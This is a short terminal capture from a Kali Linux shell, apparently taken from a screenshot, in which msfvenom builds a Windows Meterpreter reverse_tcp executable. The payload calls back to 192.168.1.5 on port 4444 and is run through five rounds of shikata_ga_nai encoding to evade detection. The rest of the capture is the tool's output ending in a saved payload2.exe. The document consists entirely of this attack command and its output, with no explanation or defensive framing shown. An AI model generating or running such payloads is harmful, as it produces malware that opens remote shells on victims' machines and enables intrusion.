 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -e x86/shikata_ga_nai -i 5 -f exe -o payload2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 7680 bytes
Saved as: payload2.exe